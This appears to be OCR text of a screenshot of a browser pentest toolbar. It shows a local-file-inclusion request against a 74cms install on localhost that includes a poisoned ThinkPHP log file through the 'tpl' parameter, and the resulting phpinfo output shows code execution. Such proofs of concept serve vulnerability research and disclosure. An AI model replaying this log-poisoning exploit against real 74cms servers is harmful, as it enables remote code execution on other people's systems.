 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/74cms/upload/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
variable=1&tpl=data/Runtime/Logs/Home/20_12_17.log
2020-12-17T14:40:03+08:00 ] 127.0.0.1 /74cms/upload/index.php?m=home&a=assign_resume_tpl ERR: 模板不存在:./Application/Home/View/default/; ob_flush();?>/r/n.html
2020-12-17T16:44:56+08:00 ] 127.0.0.1 /74cms/upload/index.php?m=home&a=assign_resume_tpl ERR: 模板不存在:./Application/Home/View/default/
PHP Version 5.4.45
php
System Windows NT DESKTOP-MCL4L1N 6.2 build 9200 (Windows 8 Enterprise Edition)
i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
激活 Windows
转到“设置”以激活 Windows。